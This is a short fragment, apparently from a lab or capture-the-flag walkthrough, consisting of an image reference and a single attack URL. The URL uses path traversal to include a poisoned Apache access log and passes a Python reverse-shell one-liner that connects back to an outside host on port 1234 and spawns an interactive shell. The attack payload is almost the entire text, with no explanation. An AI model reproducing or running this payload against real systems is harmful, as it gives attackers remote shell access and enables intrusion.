 “http://192.168.43.234:8593/ index.php?book=../../../../../var/log/apache2/access.log&cmd=python -c ‘import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((“192.168.43.21”,1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([“/bin/sh”,”-i”]);’”